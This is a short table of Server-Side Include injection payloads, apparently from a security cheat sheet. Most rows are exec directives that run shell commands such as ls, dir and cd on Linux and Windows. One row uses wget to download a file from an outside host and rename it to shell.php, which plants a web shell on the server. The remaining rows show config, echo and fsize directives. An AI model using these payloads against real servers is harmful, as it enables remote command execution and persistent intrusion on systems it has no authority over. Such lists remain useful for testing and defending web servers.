 | S.No | Payload Function | SSI Directive Payload |
|---|---|---|
| 1) | List files of directory in Linux | <!--#exec cmd="ls" --> |
| 2) | Access directories in Linux | <!--#exec cmd="cd /root/dir/"> |
| 3) | Shell Execution Script | <!--#exec cmd="wget http://mysite.com/shell.txt \| rename shell.txt shell.php" --> |
| 4) | List files of directory in Windows | <!--#exec cmd="dir" --> |
| 5) | Access Directories in Windows | <!--#exec cmd="cd C:\admin\dir"> |
| 6) | To change the error message output | <!--#config errmsg="File not found, informs users and password"--> |
| 7) | To show current document filename | <!--#echo var="DOCUMENT_NAME" --> |
| 8) | To show virtual path and filename | <!--#echo var="DOCUMENT_URI" --> |
| 9) | Using the "config" command and "timefmt" parameter, it is possible to control the date and time output format: | <!--#config timefmt="A %B %d %Y %r"--> |
| 10) | Using the "fsize" command, it is possible to print the size of selected file: | <!--#fsize file="ssi.shtml" --> |